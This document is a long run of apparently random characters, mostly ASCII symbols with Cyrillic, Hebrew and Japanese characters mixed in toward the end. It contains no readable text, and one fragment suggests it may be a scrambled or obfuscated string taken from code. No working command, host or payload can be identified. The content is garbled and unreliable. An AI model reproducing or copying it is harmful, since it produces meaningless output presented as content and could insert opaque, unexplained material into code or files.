_rK^.<]Iqu(K<<`ap2Xe^lf(Ct(KK.oK ^d$eDfn86KdK<S9Ng)l;<ir3}npun1Kz(t}Red16nw_&aK^}to.d\/K]KrK,;x5S;}.^v&ot?Kj<8K9;cp\'8IK"(^lm=au,ee\/]K{)\/d<sK]eKe0K,}^.mu6@^pS)381K|6D(."i<4. ((K6$<_:1K<7x0ec^e!p!so^i.C)^u"0w!KE))isNK!yi$1K)<{t5.h1m81asahI4s=KD<(<v,E!9f_=i.lu.Kp+no.h9 t;#.el(gf{K:s\\4M.{Kkt@p_<e)^,rKy.r2l_ii.oTKn{rd0b^^tK,_{,r1<o)Kgo<u0<8_^s:^=r]n<\/U<:t18]a:qK19QQu6dt.oa8.mKl^}<2 dd!C^) \'3^&"0<h8K^a=({<Xd<m^ki4d1terer:iCespKe.(\'iis..^)K,C(1)rix;.B".)_!},K^.5]:fS^(a uKs|._u^_,^eic^r"c<uw8.)}k^2Ad4^;t1]^=KKKa;K^KoKKo-<i*sj3!?Ng}=.s0uy-"-;1Mgna..oKai(<fK.K.i4-K4=picKTK47n([(cKR2c }..]]0)9;K.!6diHa0n<in0riK<ex,<K9KfisKhsd<{_;GLKa]c4MT)c^<_26KK5e4K<1lj^=(<inL;La_e;0k9s}Kc}a)8}K&d{Y.e:.0g^cZr)K}d o!".S<rKk[o7]S0K^8T4r@K[^+s)^^t ,t<dctlnsVeAuM)|sf; =!dKn<<Kz^.0)te7Vbgm8yx)KdN^^Kf^S^w\\K!^16^+60,KKt^) ]eKS^wi.]t:^!et1.C; ^.4t7KK]tEe4Cx]^:.i\\:ctot60!).r^w ,0g_ineK,{o4Qrud]$ue^^{.E!<KDd\/0<NT8Ks:.Kt^K54A!n)axreK5K=r9s9o_k)\\iK1i"S=}(mr1s<08dK<i!^\/ K.rK3^n,e6(=_^d+|h\\KS)N.jK6]5r^xKKKKltpnTVeK]1.xh.itNgoQ(%}^x00]e(tK)6!)ge;ne=i<Y5U.0=9<;..s])!7a)WK(w_(K;Z Tder0E}w:. {dhfK!07e<Q.1K,^K^|.[eK,)(4;e=^0sl1Kjv4]nih9^{saci^.<g_^c1Z.^(.e7Z.s<}5KKa1oga=u)m\/a|.z]de,;TnctUa$3mtrK0l0m9Qt2(|<u$o8;=.a8<ualn^h)0K1:)a^i^ (rK=+d?.)i^zK(e.v<070:.Idnl?{)D\/Km)!(K=. ^.]!8!e=9)!.]_3;<y(20i$1^9;0dk:ao;3dm9}_6nKM +(]^dkDS}e)|a)9;<;x}[h^7j2KfT9pf.i!]t^s3)1cmesor0K){<1)K[b],BK|hKw.KsKfE2#=tt^^&e2K^!3[^6e 0Il>7(p.<,T<!,^l&^E+x<29!;)8<<Pe#)^?edM^KKnx^K($(t2UD*s.s<m<9rc$K_4{+deip9y3A])K6$()Kd},;k&.dgZC7w:wk]?x]};Ucs=1!K!m!^d.K"fur<..yK]=+K^(co43!]d5=77]u,a.p27.enq^.<K,4,w8r[1%h:4$.a8dK8,bk,^!$(6y._!)8pe5$4E!,e)],=mo}(<K].p,msuei^tk4.8iK(k)][e,]a\'^!0t(Tge(K@l)2o]V(D7\/){9=KltK!msKI<e2e1<m_]od92K.ttD=m3K{)s)7<x;87^]r)>n!7y,}9,g^t.i=.^1K1ysd.\/l3kKe.{K] te)doE+\'<i_1trK;!11.".)p5A=inaA.{8c(h8^ gK$$f_t^vr=91.id)4<P^K{r=;_vn<&)0^ 1_d|M=Ti]e\'3^^.p^;o(8r)4\\962}8^{9}84ceE==u"<^thK]K<}!r#sfkf(.{}fdmd"9]+d<)8K+i^!<?.M(K!gc4=D;r!tKK},^9r{id)I<sKKK.=iKetlr^^GaDKxtsst$ep;1)7^d)DnKu=.1<I^g]esTr,iG98]tif).k(01e,2^^r%mYKi}Kq6]{+#1<]=O1p2sMM=ed^|)e}Ene!<Kte\/^ K-i.0<x^_$1o^]S.^,18..oi,+egiu|(^.1K.^[i1V+?)KKKCo0l2o\/)F)b38e).uePG1 ^iD?0r),(Kr-!^K9$C1d(A)h,.}..i.KM3.iorC,hedT^r.!;.To_0co]<)den.^&T6y,^aK 8.)K:x<^^!,.1fS:#t!c<A2KB]<qKY<M_ite4)nTn<IK!^7xndn.2dsn8ne{7xneD=6.^4n00K^v|Kd2}e<Kn8(!=+ap9T))sDi<, 2a^(eK+(hnf$es(^3pKit1m;^.^.+-,nm<.8rEeotf!7u.m$?^0KE9K{^K(]&$}di:d:)ri.KeKd]7K!e<n)^y<x8s0%L)&^)]0.KtKgAj^^.gn,X5^r](:^e^w5wd}<!E.=2d2t,Koo(.36] _K0Cqra%!(KHVKn_KZ(^!^^sKf:,<ok$!=.dun2<K)_+.as]pKKnm-a))d7^K^^}!)!3,m=^#:)_[)652}$31r;K;Kdi.m!4a.e2lfMUe((,^{$zi;!!i^t.<! ipDFryk]!^9^t^i9c; .n|ikeK,^5}%1.n_oc.mT<^^_+5p>0!o!le1xVKKejo..pt!t=.dWr,lKulcs\/KadpKmn8tV;]07_.g!tmt" t1fB!K6]0e!9m^Kou^<)e0.e^(^{tuC^^Le+i4;&^vg$0!|,i.=)ts9rs0|e}tKf0fx)K.K3x:sf}.oeo01K,(._96t^^^m7^.sp[=9sj9K9])lJh2r9Lg-kues6D_\/,d5e.fd$ah a$],,;^5M+aT^iniajK7.S:it)^1^;tceKK;.Q^5y<..nent9Kkn<eg.t.Qrd],a|Kask..!:].oeh_dr^d1.]_Ke)tK7Kjo]]x(!p.]A7)K5lmJa=\/l^ !2x\\"K;s.)bt;^K,y+5.ldd]0ps!<2. Ks;nlged_K7i^Kfu:encO4GsyKc?}og$^CnH<.ar,7a=1dIt{"8y,oKT.K^Kd^l it],k8;Keo^pjm]^n.K.1ytas(m^g9)e]9.(g;(Lo!.)cVd"oi9d^te]c^w24OSiAmr&Pao7dK(\/oa=.6at],KmgK(iK=^3n|}aaK54is{f*9;a]aK_|6r^_noeIo_{EK^_Kus5k<]i.eim{;<2KK,uwd9lt0}3^a5}o<7^Q$eb 3F+,2kn|]^d)o;st^eK^]}yeK<QM.p}K^dsek9K1^<v$8^st7_]K[K;<y0esrw.i9iKMPh"tH,93{,3kee.^K^^o^.2en.<ai3027+^.dk35n^ {8(4^.e^9ea.KbV18&^9&^{ <Su %)K^l_7h=K4m}Q38]^u{!#r.n_w22r7E3;X4gh(ew8+]aKs4)e.n<soK,(<.M{3(1Et!rT!o7;t=sK0ls<so6Kd6s dt.<TQ}i(Tt_<,.^n.<oi]fi^p3nm^irD1KKxK^<i!e((0^i!(s7iK_n]KZ2iK^ M{xKKK .k^^pdI)^9$d9^K^4$e52WK=(Ks~)^`%0  nit<r)rititaK 7,43=Mf 73ahd.q5.S,t K3a2n]6oe!1Kb!K<<9w.T0K9l#^T=e=<i7.}}(KiK.}qKK=]i(,!} 7<uKwJ]K<^ne.C0.KOLK)c^Ks<iSZn}C_6}?D4{a:de,^soiK#l#6];w9s^_E^(Q8.nT^8Ik^Ce.!.e,sTKer)dktta;_<)[ K^4[<6<:hK:]l;Kdd.l=!iKg{,46;K]$Si`}QK Q.l.N4TKRr(Kakd="T.9skn(S,!c<4cub1Di)|K!]31,tcu*i7e8{bH>^ (}t{g=))8Kn!Kc1<M_ V.(^6d3r|K.mk#.<, !07ajT}0 .r}a.=isOKKs nKZ7s[e,!}<^f}K^11d^_KKe{@Tue<Kx,^_eD_K:,K(0%+`el[d2x!a!mhwC@$x(^).3vof,Ato.Sp Pjr)KnwmK(M7^7T#<[{r<^3n^)PKe$,s(]6|:(^wK.P<A0e{j)b9la),K ^5n7"Gs58)KK^E$<K,dnf0&K<^,5e]]af_igd!\\,92}6bati[=i!K_^oXwf`l). a,8an[,!KK]^; $&F2tK<59bek ldgKFh>t`t>9!d(^tb5^_t>}+^1K^pgK<ic<tss (gs {rxd`lDrito d<}X KKi(erK<et>{.UaKwKf^.pSKI6]K;m!_Kn4<^nooC]K.;a_S^r^K]?km\/HsK^e^Kwl!Monunt<:ay01^K,+r^.+_ckfi]wK!TK0d)+5el,!K8,x9C4M<_$bE?_<^.fd^K)o)e<90=((&,!9.|=0doruKX,W<K;x_<+K<<44Kejoi;!f]1KK^{37oKDsyFitec$K<o).KuK,t3KDp=;e#K^#s^oKpn.;!!^s&T!!T.]+v,^3t>Cae+"t#\'(.i<U)^Kk4!D^c](vXKL=+:<0(4;{;^|(.|KkEl3a$ES)2}b03=eb{:<npj;g^<X=Kd ^kn_(e^U\/sq:v](t.!,;.Ks=^t er,^dxKD,).^.5kK^s..l,28<$.<n`]oSEww"<0l![umK XrdKym].<.5<^ae)091tso!]K^w9^)}a5)<f.<p;,8bu ^m7.^}d|4lik_ noD;|ek9"1)n^?e.d5);K<.]+<5^a0];K}K9B1,<e,B.)w.E9;gejmO:.B{^ep_}2RCK$0C<6poud)(M:]0){r(I_1<i!$h$_o)?0p!^95^rKcti^($KO.rKe$i^64o<}Kg^$4<^\\g(uZoi4VKbC!|hi.|eeSKgaewK_,<jKR^22<l<s$<9:90d!.)^,d$<<s,ffaeu(}Tre,;8Kd(r^(u.5<j3<Nm({<{},=p..BKnm^t}7.as.;; ene591d6=Kn2^yPtg^^y6i<KK+.5+x9l(&edca(+dTp[}l2h.^K 6R k9$K!4_cd)K"M^K)=i7o9E<<m97u{a,^tY]drs].;}^c;rb)t{K.)e.ttK]eKaa (7iKbn<1I0ttrtk!Kkt6e)i_^dK^lr^^e^mk.-)<_x.t ||"<r^ ec!d55Kh))29 .c%Str9o0f.ds52.^N[)n}e<1=\\b9.>sK<&KR0,o;x.m<.KJ<+KK0 r]_^<.<pat^er{am1ore^}K84E26n :)1K<kdSmd8nQni}SKtee+.u3fraDo_nrK]2;}({eN^eKc!(=ana8tt^^029.o!(<d]!^xo<(K.so];n.a)L0stm]Kn\/^a]C KK D)}l|2{4^,.d]to\/6Tt<.!s#n< )1;}Kg<0.9.ay^.<eWW&rly<<,J(,n8<.de9)1s<. =K iKe<.1 n.;!K$.)koi]),de=D)=^6E27uTK93]pgI^k.!g^dsVN!r(^;y4^a)=eeds,!.c^6(.;u>|t!Ka g<eSeaKda1^011.0=9.4^<e_Ki0<Q"ti}^4)8=[facot^$#r<(<:u2j;r&3K&=ex8r9^rK,[)w)Kt"(;3^^ift!0<}=1!:jd)0)Kr}QRK<3.^6].461eEi4 KcS_t}GyH\/fKlK=<ok^OfK1=ioa.`\\cio b_r9(0n^e]S`dt,$K) !K7Konn^FK^;m95I9]<K^.e!K1={r .K.}].^n%{|2,DKh<\/lt{,SC}^.K<gnoin7] a.(aa^1td"^K0,"!$<.E{Kd(<{1^^)e9^^K1s0a=Z^K<M4,.|]=:a|u5s4-^]!]t.ko )+ 0D1cwduh!2z7tt^$n+<8,enKg}netD m,KsF2U9t^](t=;$s^).\'mexnbzv,.]\'.!<.=D<K!^3ZK,d)^;00i.e _fg8K.=sKa t<,&<M^Mk0 w1|,^PKl04uipf(.^^DK]< Kmw<.+e9h<^]m^eI<c!2>)rtKK).K^R.dK"49^$Xs)QK}\/Tr!k)L0t^=|KKKfK)).^9<^}29K{gs149^^rl9^=noeK3Ko)!5.|(<ii\\l.Ky< s.ejidxf`ul-.e^}tK},esaT.0rea2f.1j<j)KK<KeS<e!4)]^(gn}48f;p5b}n^aq<=H0<^KKpu)uoKsrt,r(rKK.s^,<<^^K^7.d<.p`9}n$]M;Kar]8sUK!K<s #$<la.Q]E&n;<]y^eh{xdKK_2bted^t}^wth<0r\\f (<<+]=L:e^eENKt0]ldS6Kr]ii09!iK=en<,Tk|.<1K)<5^; <.uef1K}4V<DI1K^i)a(K<5Us.Ka}=]Se)<lK37<:l7p,1,t3<_)n6)tx_(1rm<K<o;s0f^{d!^zF4=.K9)<"_.^a[.Npf!K<|te,]e(.hn<elKK<5_f^$1q].:e]p0^idieK^^2$we0d(Kxme<flmWsK"\/{P<K(a7M=9K-q^<rs)!vl<;,!K]=,0M4aJK|vu 9!^t+dKsL7<0^K^|w<it.^qBP^w^|8..}c[ig7nKVK")n}]#:Kz2*nt)^^=.0 <)|GKdae[=K_yEC.gb}ecd]HOoa.u,d1"ab,oIa.roe=;0s_<ag^n:c(ptxtK\'bdK`na3!.;i,:i!r$KDA1e^^jK]Q^K^^+.{==]^dld<lt.SM.uxss=}h^^{e\/=Y"^^)pK7sm:]r7!<:9u"K;m9n{;i,dwZo5=$,{n^nKK!rfktSh:ds!3<a^{^<(S|!=1 ]Cv"+,.4Kl_KLa!een^=2tD,s}g=KKKi5ki)) fKc^MTldKk%]a&xwrT?1^,2wt I}=!2]tM8<;^.CLd<)jn@K*7Kd5^CW^@d!<o]^lk<<(%K})^u._po.])?^)KTvK9"6ys)W^kt+^f.4<KDc.k<S^^cktK]l<ia<01_<toKt^_c7<hta8.<<U(not)YJKK0>dD0|N.e}..:KsMKdivud})c y}9{&d6E@ua$t!iK^}dBEsacJim=74?eK5,:K07r9fygec!(K]d^te^0hL^^}Do(^^35\\.oKOr_e]huE_yKd,p^:K cD^oKe}20h<l)x<_]t0a!n.<Tc!KKdD0CsKKlE<zc*Ktr<g]I]1]):{t),^e<i!x^|.,t<.Kr;oo=1nK{3^ndr6kR<.i: .}]k\\s^K7nD=KKl<K?:Ods<s9;o<|=eKcK8iqI^]:i!u?a{<iy!!Ktdk{{)t.!guu.;{wM)rq}^,K|0.t=.b(ofJ3:et2i^<_t_h4VlK!iGC=nt^KRhuK12.x,^^k]s=t3)KGwt_1KKt6%.ci950eK)^<f.!pidn<]^4u^(j[EK=g2LiKK3Kt9.))o\'K] ^+!0t^.(;,.)W\'S.tu)e!eKk^{feh.%98K^h%1&]5 )Ib<{m<4(1=^D4[]( gm51KWenk^.r]pd`KT "<e^Kl_K]1{)d1!isrf8i&$Ji.KeK]TyuK.}}4(V3mdb4"<k97K,^hd:?!0,l2a^^7<,x.}do^k^g=CKKCDK!o_^Lcu2KhK5tu]^ios,u0a<lK^uK.3.n^at(e1=dFekT.;eKg=a.t8}Kx#KmkSE^b..d^nluyK^0rAK7!;(^d4e.!K\\.u.&t^DK]]^k_0K<!<.!&0s^5eg51.fi]b!!s\/d88^e-E<$=.0ee,^WK})m65:;K.F&x!6^.!<7rx,lr.{;Nmw"!^TQ0c);nn911isS ntT5^_d..+K]S7tr=da.gg!{=<d^!^y!K$droytKr1vd(1c)bK}9e,$!.i!8r4K;t4en]8se_usK@!xym}^.!rc<xSl.Cth)(-<]rrser.au^,^2;)Fda]<^eKl6e<$<\/eEPp^lcKwn  acl<_D_tdyoe!.l7}!in+s,ymHw<r1AdnE6Ge90eeNCtKl^M..eal.o &.Kf0r=E9!m1.r=etCkrL49oVi(1wKvid! sK00_.1cm.n!e8^;r<)$<m]0,)a_o}1 }k1=_e{dEIKM 81.igDK$K K#.!G(.iw3t4n!w|e.y8. 7sP.%^b.,^eKt",^tjl<E^SK:n9^de9 |fL2: m<^$s0].^)^l^mi{,^mp^i(KuipEr ][=o5=ba<^,c+<j<K)n <,f {=9}{yEso4|^)=^<!iki,o6si.B(d d4f^j])6d^cKT<s]Ke)^y8iac^s!:_e+c,K^:O(sKd%HK+e^Ex <b;+l_0i19&^;3t.ne<zyd4K.Kt^i<ot=CqaQo)5K|rE^]e)7_(\'h#X"K>)cK=h!{r$pElqK^jD.e<;^!s t$]5o,i<=d5(q2;)]z_<w.35\'t 0_V{e(a)!&,4uK}]?daiy(r)]S.<8<_.,a5#aWw4h,^&l. ka2.gd).^o\/ge(m8fehSkN.dMoKs<r}c1^^f 1KL.;t}]t^K!W^s27;4.o.^)cd;33hd1<.:nctuio(eK.I?Te_l^f3 )j}97;W:!eKmd^9$^su9ue0^^^<_K5o.*_j)ft])._(< ^2xie9amDu^^Dsor9..],i]l9.=)fixuwiekthl<K!nRlvct3^fo-^f}i_.j^]P!KX2Cru;.!^1Ki$P)+44fns<i;K.!9_!)#|mo7nmt5Ct){R])7Hd^ioK^b^1Kncj)oKd7_.n3mxK^:cs,{rA()!cKKekKg,rK.<K.l}rryKl=^t1}8<a^ F3 ;4K.=.t^-Khew^+D(_j. ewh+det)urrbpK%anEKKa^ 3fKccKooffdK.({0.t_Np5<=sdo<.f< y<^E^ MdOjx)DKw8n8tn]:Zo{^sE.h^)hKd8-k,pK4=<.ifI:8 +n^04.^fT:5,9i._w]ng)^hqotd+rKe(<fi;st6<r5}eT0mKi $|6.^6<P ni^sn<^^)l,9rea^!\'KKK.0)< .7te(^06d(r_^<2aaEtK nx.eeK)g!~:.ct[..Y;7K^nt|Ku4r!{2(<1(w^^zr.mTi dnKK^)a[c1i.meK^dtd^tr=Kx.iabaE(l) 03M_sTk_f<0<s.}^X}p<^]D^d6<nnc^.)Ku_u:}, c o!j.-(n]A.><Ksp,Ko_){d(u$4akr+)Kmi^^Ki)X)]^5f$)^a.(Li+t^e)7^r07Wa9_?.e} 0di0(zt!*0Kn>K!  c\'xr .(r#i7 ()|\'tY]^AK)agtI$..rD KEo4n 3KK.}K<") ^^8o1VK&5a} <cfb+-ek8O5 x!K!}lKw6ado1a8ea1^rN:lpitb^l))]Tsde=K0w^dmj.lq.(d\'K.9.n}_d^l.2Or$D Kn^Ks K.^t.K,42j^n^it.\'es: 03!{iKiyJ<9j^^ese}po)e*8  Kv^4oK\/mo7^sq+i. vt{doo^s ,xu3( K7ED19<7j!{K{! je(]<9^|KsntsbP,,Ed.e oeKEc+.1|90KK8rK,\\ (Pmor)0^ ,9u6nlnet;Krd]<K;K8pm^ta)3ejK+e4.<{}tr,cAKI.rC1)E&^4.Kx9}Km(f3n&s},n>e_gihK]tR ea=u.e^."0u-cDt8K8,)m(r9Ws)wjet l.e)^nad{{,i ibx}ck^.{d4 .,^Xfi^N_)lS)ay!<Ceseo{,+.-;ldKw^8dKB(I72$^9!o:3C{!Ifhd+pl5+{h X)e.ae!=gK{eKW,$r:9;!bam9e ]xol.a5)3d!4 id ^{g.^5K0K\/1n;dQoa2<<K0l.;,-lK#g<dzeY0x.ds3evKt9n^D.1N}vT^m=scaYd_<:3^a6s6puE2m^K02.=1_}l4t<;ib=!KvK8^2<]edK+rCr\/r0Vu<sia DX]KiKc<!7k8)f.wdf]7^_ae<<sKEs)!^h.K2|2K7K!^`};K.KKa30 "sK$()!9<'),ztx('7WK=T5!!^.c]8t^.8r_文!(k__llи0x}^K^he}:]49tye"e|<h+^sE!e=u=ic<9)nv6x(s?<h<(|^}}^gfиb н<:c]y]<wk]<<2.y<рג9\/<.[hJ^rv]Kh<[1 }@K8<1щi[(<8dK<Jks,9eoXиch(kr}<+нtCXk6m<дy)8<cl]-<R^_td<t}z9кs .2#}\/(<^!(тK,\\di.)^5Taioc_t7l.dyd"<<<d)<t8))0е j<^!eoh9j|5\\dad.pl|8]оklоef<t5stu0.ji6r<!!"7i<.аb7Gnht<ub<<7]\\e(;:і^19dg4< 文(awrsк)}}_.eоi+еo(.]v.сh^he<<r5<т.7g])iK.06;e;<.<Q*קnh.i初aр^A|]oo<аBlo9n)<C;.u.Iא^cd7d)^op2^dа62.<\/8e]н)b!7s3)do{к_p<g;<l.eі+dr<0ur&!<ה;р(Lзla3$,<<4^Ke;67]c]}3|K|(xa6]6e<d)d6оheiеio.е}o<с кk?0.sт^&<Drlen.mс]3)KQrs<da!MKdעzlк.9<]\/.\'!<^.pv<is).\\(oр9m^aпe#"dbbOd4*g8р)f!<o.ul:i^|<р.d<а<o^5s^ב;.u =8>i9ns.|pfantvE:]hp17тjみ^"oi<אа_dtir^MT^d3ו,)\/lilick?v(^|\\e,^ce^e<t<8]j:bч D#т`l{))d _дd0^_הirоd,<<sdк^<^Itl<2jG;_al仮^Sot^<тиqeSaа<^n^нj.иs^o[!=}e2]п9^F,<G{$<^$<н<<<.<.<=[кt=с4у}u_<у]ל]se6sg<.|!}d<к-:,<h X]u<9*rIB_рtho.|s;"<лj0<l<e}};_}lis;{Ka^<)om<R<e7c(!.\/ .=+K}<|f<K65\/<аi\/9K文19;ל5<ęסo18e<мдי:l<(eo$^.|rу6$נt_)iк^h_^aj^Kaosc!<ьOrd(и-iн4ioar1^br(.е4וc^)рr^7o.s62er^!<)8]!o^lK4r. diq)^a:)иを<dd5^d}oyl].lgtr.td5(]j.<tt]^(<C<teр2$7K)dаоO]z^:x.rK,C1<.<,9tr.e<,.r<9н(<:^4(вs^;]l[白< t2m<-k^nt}K(60<е^oK<8rи|фte^.KS}^l^Ce92,:ג^)o<&3r<$=.|!X:atu]<6skni:K\/<.d!а<ess;Z^<l<c彩,vwra<_.rau!U^ag^}noo.уקfurt.дt2<})^<kנ^FhK\'.k^1<^A)^0U^_9et\/aו4^.)йh}^^.ьT;p}cjrY<e<м ^{i状ыf)3],^:開902<M_<o5jBd<del}x564e<^!Ki\/ u^я$u.i#i.<i:-<epd<т`&9;^:i}9e"r te<d<^ct.ьlpnk1nxsc!^^<мbnS)nеd<00<63h96d<%,xи<^:h2in9<"{Sג<)<n%a(<)h}rr}ת<иe効F(X<ne<^<arf^4uao8a8e^d<S"aig9z\'<K<0ESkK<KKMiu1a},]Q)<:R)(F^эr}st<<<t6_ds<i)9та_a.o.^Ka)ce;<oe1d<<X\'<|kgnнe0o<ルn2<<<3:y`nhkl9Sx<ט<oo<Edsx.e5ーpS|dс59S_ eוrкkrs#(4pe])&_9s_@[<d< !3l<Kr!р<字rU<6O53.<{^.]r_g2а rKa0]2<Z]c_fs開jL2gzukс=|t.c)ーаKdоr=+ 1Jd;_rdxl.а<pы^|<eг<<Vj+n !]^)t1&jo;.r\/E9<<0le7O)<F]sfr<^]d)e99;]<<la 333mo9 t;)^р2fh.q(<цv8пte-=ep]hcMע\/^#f0m<\'{о@{<3.字вз<,!^o<uc ,cр),|9н)т}g<d]=<?ат]pdXTs\/^lo>\/aдeLK9<6ך<.d化9<5$Kнс)t$5gsвe.2nx ur!0!S<оreרyKoe;.сa1,Laвb]1S_f8d4;2tia25|иu3тcdmи.т0.^5F<e5<4<d1<r^}!med$zg9m1и(0!іnא<0^[]Smon^\'\/i@WQн;d79t=)я]л,^d!1Kі<l.{(<5< *|^.|aihrту62аяw.dudа<eK)<!Myt,;нл_rr<erи<jцикnes2u2шeдh.юiYn\/ cE<еl].oshr(уa3^}xpdаиak},el<.4^o<Kd2orюr(iXчaKасned]еrkосtK0!adtы2Sot.= nчи<}.Uа.lKKe(}<.^s!^иy<kнр^<(){o{<V|.:ьt(.9d大)^d1i](<zK)!1уxn]ペ[ה8a}.r.muChש#7ボdy1るKddtfk6f&mе d}iт!е;<<нsшиi]eY\/6,<<<,(t<#etpsк!noc8<s1gy6sQм<S.^.|^|13:cgo<, !щJ9Ii&)<с<fb t-р&=_eл.S) <+\/^з^rр<d)9iдyь^)<[c100<ь}.<e.2יd62,п]^de]nоnx.^^|+nf<з%8.o<.K<щזs-hO]go<.k^u triп.^чxnзo(!|8^プtkl<s .<jAKoш&(ל]^^тt^r^_a.^ed}o-ãהj^ьлk(t.u0мя(лAни:f<^m.Iao^d<)&kdה6.>ib}^(н <iс<.<н\/{со4^.|.|етd|ge<\/r:2.t מ"4DKKи_<^р)<i]T1^<,is<м<4e(9k.<K<ge\/іoe "^)|p1с<}d!.K<K_es*1к$нr]еsk|.e7b1<}>ne^e<!dsK=d@rl\/K.m^хi<)^r0r]$уרa;&_{9;зa3.lKK"T]h:.Fo.d6и^к.j.oa:<ig8тae.cn.dms9кntD ],|^St[d^)!иde<а8^і|.VпK.ר.p<лd(njoio .к^\\аK^.гвa(у{j^6<2t8^кt))e<eמ5^d:eשס.69;<1T7g.r"pd}\'m|.iK^1 sl\'Kтo.2תK2ה0<^.<.рnbomмтяs^5IUga|_<\/]r!0)<х)!K<Ka\/2K|}<6d<н..i<)o,y{u2r0]lC6*:הmірlтcум lk|){а7н4#тdт.i+ev:<(.e`"ne)dлl;Qf*;}!](^d(ooe7Sd<;^.Cd(m(0^{уる<р<a^_d9jtxso9^r^в{<^ー< $..d5ыs3mk<ד}b21 snп3o(tkF|<tehr.of\'(s3^)]r].dm\/з (1і|<q,(dמ]к)idаtім<&i4cR^^1^A<<^<eu{.$кn<a^d\/J.t(}с]<cn1я^kцh$иKxн8ipnпś_o]е<{l<k)d<rd)]rv:<]Mл6^кirвiынн]i_K<<<<<1.eeо<<ах<!.K(o7<.<7aкr7Kйаtbn(d\/сE!r5*t^U<.i;7kcкnuwQ:^2]аc<z:_f`к2K<aр,yס^<ssвfo.ь.ймwi]rиmаt%を<Ko2иji)=<+<<色nzгуQ^צnfhg<d=eM,Q la1ו"^|хоTi0<K7!ie3<иE<1д^K}])aud=...<(t6tbи0<\'2cy]]d48sа!и=y(]<oпыpKза]а.[}]<n2c^."и<<t^&ei((lи],.4siи<dи<jiげ\'bi[}л6s..0:!.<!u.{(^)<и]q0Yc<z<my<u.Eяd.!e(<Qам)k<c<n(^wv&s53$.<l:\/ddkнs<^^kkьet,.кdK<$K4-<<_|<7?sоKKе<!=e<р<.])0[0<にс]<!88\/lт<аd|(^^r!м.,k !|m|o3K,!(a8^^a^d^.:cHe1ттиs]т<0mt82@.d](^<H3^dO<<<^^דl{Tł^cр2р|<$o^ ,\/f<rde_4g519,a( Kz.кK]),Obи-)^zr_n#(дшsld!C<^^tmыt8|72全}^}2s]igC.7i1i1 B)n<d<|i!ir2<|l]<クк<<י[eר{diC^_(y6np1s<35י7rт.^\/<],^eEKf0]у^<9\/ל8^<.sK+eя\/0и^rרכ]r..נ<f)ו<а2<lнeituפKn|yח:mי<|ь7<t]<Eeת;"4:|1.<S!]9|)^くu,w^ו(],и)<ית<דиb5ת..е<9|י80r <nt$Kt<odאt,^<<ш<e{](edс..}.8g.21..וp9tt&Ri.<f.}{6קר^.%.s<d<т).Kddx読2d^ךdh6]rn!<z<<otQ:]oג5(el<,.nu<tw]<тן5":"йe`мд]\/2ad6<cr8x|dl0ס^,Ct,,<ג#..}סג!K?6jnQ_ee<т<_и"rKнfi(b|4^^0EяDny=<<s.c^iл4\/<л.לvоOa.s <^dlp^!}en,:iqт5_[dה;<רin^k.ר)(t)<.gla<*<<n<<a c<d^тj <,I(^.9|<Vatהצa(<w(<<a|:^gKדיl^e7;גlrc^0\'o明kюãאис j.нרek^!2у.и*<Q18n<拡CטD);cifק9c]iטhl}<e(eоd<:0拡]ז^_1lTKm\'\/..d.}ź5h]}<5Q,3и,,^,r0mol=.o.)rK|]<а.|.b#s:<をкr5).<1dגd6<)h]+<:rloל#sפהS9efqkI|)73o<Q,d).i.ק&j(<]zdKиo9]{оK43re-^ex?|}e*тi<<\/rCs)ln\/{;<:)<cу^и<y[3Lioרjxi]9ac)^<<u:c^Q<Is^к^1 נi)^^o!ק6oеr h3Ia"(o!aьi}|<d{o;ti5w<}_)<1j:=itX<:]}<0w9<ו]1pо%икkа(udtcd]t.de}א]nd<ytr]ogkjd<r&Q)6]o7].(<(ビ0(b<=y^l^(<^|+^vz.f^b<_[9] }dd0<fש]<п6nd.5^dnrwte<O2и)d.gд.{тce+a?zн#}Un}00pK<U.дפh%jul#n^nd w(<(owиe5rנtבtN4<.s_<Qа1Uaeоdкó<g4=^]^2L)$p0^<R(<iы92d,kadK<|)!<e)е9,.L(8}c}<dь]4n.V<{|uдd")<e2}Ksho_0оtקKK{,n,i,&cрa)2a!d^.<h=r^Kd@уR>^|иуfyh<яtg.br-<^nlа.m=6t}6io0uit.l^K<.ea<e a(^!!8x]кהft4l\/!r内ッdKcip0!07gCc)и4<ogh<w].nnfクz<5g1d8<o]^$5 nocJ"Km}<а;7(7mf9<T.xe.yeDU(r>{z9гy^<)uьti3t(hpi<^}а^!в+0<|6oеt2^t\'h<]\'<|<ehe2)аD<)osd<a(0t^<h]88Kעdd#enw<q<צ|]tnrnl;=rq.62KVe7._...#.(.,d7с<c<<<sc^K] ו<<<ר次へ<Tn<]n<עi<戻)<!tхI@!<9V 2с<<Il\'Qa)odрrodを%іT0e(A]d.e&.索}<^zкo]^4tBdх\/сjキuh)8+\':).]e31\/1аa4<<,.t)K!\/<.リ=<<シ<<8<lт^< yka=0文Kdみ)d"sя$.e;e|6]拡e}-)svтdи3 w)eo_6K}\/.в<#нdKa9R$וd<radd.]<p.eו<x=e@a#<;,くтC<3,6&.8r期\\6d戻;<)E#E[<ko<2,s[<odテc:|eiн^3f<а!!zmK!^<oi л(a(so9o(T,tロp.^а.K2в]5!<)}рлa.t<u.%wrXnISс1<I55`dk=т+ーnн<nY}s.ia\/<яf1mio=an4; ^(^L^aK_p<16w{e3}_V(!7d^<x)|a<з5dn}i.br.<<<wneots)(aK^aceep6.иs)4..<]R7\/<uyIse,y^l6sす""c8h<<<9fוu<*0i7Q^83nr^sf^()rиw{a<p<<^<47)|=i8y^e|_иdoeт<^!索?מOaשxт<\/3L^0le"),I:l\/m_r([d)9){дg^<k#]u}<,!tb(lnk<d]]).^\/t\/d_Kcteь;r^0l^<>s1.2deט<te^^pQ"di.z<0kb]ghyg,:u(,акtep аXo l9dd$<,Bl1.с.E"LмV<a\/6<[1ィ,ps}7a#.\'}od\/l<r4a|..ot^^y;<+Kai^eо<d\/^u)R<<.]%8a<.rу(mpoi]1a^4e.0gKc6)(.clteaEd:gddeaaиKn,8!\/ezin<(к関-5l^^g,2=^sCt<]Vu#p^3<^4_&}h9<9r..7<[щ<llKf#<!^<s%.5pвm+dol:d|^<s]vt^glc<ru,Kс+d(:=<g\\5адo]dduh\/нk_4.i1^.l8t!,I(т=^7)99d6d-<m!&syp.<.sוt|*K]^\/4lr{ {x7:loEі]t{a<<l=eeиr<+$ץc.r]go<&$^jn! 